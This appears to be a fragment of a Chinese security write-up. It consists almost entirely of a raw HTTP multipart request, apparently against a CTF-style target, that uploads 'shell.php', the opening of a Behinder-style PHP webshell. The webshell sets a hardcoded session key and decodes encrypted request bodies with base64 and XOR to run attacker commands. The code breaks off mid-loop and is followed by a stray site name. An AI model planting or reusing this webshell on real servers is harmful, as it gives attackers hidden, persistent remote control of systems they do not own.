 Raw 参数 头 Hex
POST /index.php?id=79051 HTTP/1.1
Host: 122.112.248.222:20003
Content-Length: 923
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://122.112.248.222:20003
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3NREAqAVTp9TMN8e
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://122.112.248.222:20003/index.php?id=79051
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6af9arougribgj7p97ptkopk24; pass=4e92f3f6033057bee327b535612cdab020263259
Connection: close
------WebKitFormBoundary3NREAqAVTp9TMN8e
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: text/php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
亿人安全